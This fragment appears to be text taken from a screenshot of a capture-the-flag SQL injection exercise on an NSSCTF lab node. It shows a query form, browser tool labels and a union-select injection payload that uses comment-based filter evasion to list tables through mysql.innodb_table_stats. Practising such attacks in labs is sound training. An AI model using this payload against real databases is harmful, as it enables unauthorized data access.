 请输入查询内容
id
查询
Here is your want!
flag,news,users
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28724/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
id=0'union/**/select/**/1,2,group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where
/**/database_name='ctftraining